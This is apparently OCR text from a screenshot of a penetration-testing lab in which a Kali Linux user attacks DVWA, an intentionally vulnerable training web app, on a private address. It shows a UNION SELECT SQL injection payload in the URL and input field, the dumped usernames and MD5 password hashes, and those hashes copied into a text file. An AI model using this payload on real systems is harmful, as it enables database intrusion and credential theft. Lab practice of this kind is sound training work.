 1 2 3 4
14:59
CPU usage: 1.6%
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 8.2 dvwa.txt *
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users%23&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html